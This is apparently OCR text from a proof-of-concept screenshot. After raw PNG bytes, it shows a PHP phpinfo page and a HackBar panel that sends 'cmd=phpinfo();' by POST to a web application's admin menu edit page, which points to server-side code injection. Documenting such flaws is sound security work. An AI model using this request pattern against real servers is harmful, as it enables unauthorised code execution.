 �PNG IHDR ? ? s�\? IDATx��y�t�U�����}_}??H1HIH ML???�����T� ?L v�v�P.�q�r??; �? q�� ƀ����< ?f���}���{;���}��k��wz?�_
���������kO B aT&?���������d2�d2 �io6�m�]��g���� e ��z����? o�P�������j�j ���]?����z�� ��? �c ?
PHP Version 7.4.33
php
System Linux 415a9d93ddd9 6.5.11-linuxkit #1 SMP PREEMPT Wed Dec 6 17:08:31 UTC 2023 aarch64
Build Date Nov 15 2022 03:41:08
Configure Command './configure' '--build=aarch64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline'
'--with-zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/aarch64-linux-gnu' '--disable-cgi' '--
with-apxs2' 'build_alias=aarch64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar Cookie-Editor Redux 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.31.31/htdocs/admin/menus/edit.php?menu_handler=all&action=edit&token=e71337659d7cbae16b0279b4e04535aa&menuId=38
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Int